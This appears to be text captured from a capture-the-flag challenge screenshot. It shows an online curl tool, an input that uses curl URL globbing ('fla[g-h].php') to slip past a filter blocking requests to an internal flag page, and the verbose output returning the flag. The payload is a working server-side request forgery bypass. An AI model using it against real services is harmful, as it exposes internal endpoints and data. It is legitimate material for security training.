 cURL online
http://
GO
URL: 'http://127.0.0.1:1337/fla[g-h].php'
Hacker detected [Connected to 127.0.0.1 (127.0.0.1) port 1337 (#0) > GET /flag.php HTTP/1.1 > Host: 127.0.0.1:1337 > User-Agent: curl/7.64.0 >
Accept: */* > < HTTP/1.1 200 OK < Server: nginx < Date: Mon, 25 Nov 2024 13:32:37 GMT < Content-Type: text/html; charset=UTF-8 < Transfer-
Encoding: chunked < Connection: keep-alive < { [75 bytes data] 100 64 0 64 0 0 703 0 --:--:-- --:--:-- --:--:-- 711 * Connection #0 to host
127.0.0.1 left intact --_curl_--http://127.0.0.1:1337/flag.php 127.0.0.1 CHH{bYP4ss_s5Rf_CUrl_a75534e84ce8c458217fdc9788f32193} [2/2]:
http://127.0.0.1:1337/flah.php --> * Expire in 0 ms for 6 (transfer 0x5603059bd030) * Found bundle for host 127.0.0.1: 0x5603059bc060 [can
pipeline] * Could pipeline, but not asked to! * Re-using existing connection! (#0) with host 127.0.0.1 * Connected to 127.0.0.1 (127.0.0.1)]!